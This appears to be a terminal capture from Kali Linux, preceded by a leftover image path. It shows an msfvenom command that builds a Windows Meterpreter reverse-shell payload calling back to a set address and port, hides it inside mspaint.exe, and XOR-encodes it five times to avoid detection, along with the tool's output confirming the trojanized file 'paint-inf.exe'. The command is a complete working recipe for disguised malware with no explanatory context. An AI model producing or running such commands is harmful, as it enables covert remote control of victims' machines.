 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.50 LPORT=1234 -x mspaint.exe -f exe -e x64/xor_dynamic -i 5 -o paint-inf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x64/xor_dynamic
x64/xor_dynamic succeeded with size 560 (iteration=0)
x64/xor_dynamic succeeded with size 610 (iteration=1)
x64/xor_dynamic succeeded with size 661 (iteration=2)
x64/xor_dynamic succeeded with size 712 (iteration=3)
x64/xor_dynamic succeeded with size 763 (iteration=4)
x64/xor_dynamic chosen with final size 763
Payload size: 763 bytes
Final size of exe file: 12405760 bytes
Saved as: paint-inf.exe